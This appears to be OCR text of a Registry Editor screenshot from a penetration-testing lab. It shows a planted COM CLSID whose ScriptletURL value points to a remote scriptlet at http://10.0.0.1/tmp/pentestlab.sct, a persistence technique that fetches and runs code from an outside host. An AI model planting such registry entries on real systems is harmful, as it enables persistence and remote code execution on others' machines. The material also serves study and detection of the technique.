 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CLASSES_ROOT\CLSID\{AAAA1111-0000-0000-0000-0000FEEDACDC}\ScriptletURL
{AAAA1111-0000-0000-0000-0000FEEDACDC}
InprocServer32
ProgID
ScriptletURL
VersionIndependentProgID
{AAB9C730-3C6C-4faa-A87E-77198D9E2A57}
{AABE54D4-6E88-4c46-A6B3-1DF790DD6E0D}
{AABFB2FA-3E1E-4A8f-8977-5556FB94EA23}
{aac1009f-ab33-48f9-9a21-7f5b88426a2e}
{AAC2B978-266D-48ae-AA28-60A3EBB872D0}
{AAC46A37-9229-4fc0-8CCE-4497569BF4D1}
{AAC85F70-3395-4F9B-A609-D625A2F07CEF}
{AACA92BE-029D-4006-ADA0-725B506CF9B2}
{AAD4BDD3-81AA-3ABC-B53B-D904D25BC01E}
{AADFA891-4F4D-46E6-BF6B-E9A260931A01}
Name Type Data
ab (Default) REG_SZ http://10.0.0.1/tmp/pentestlab.sct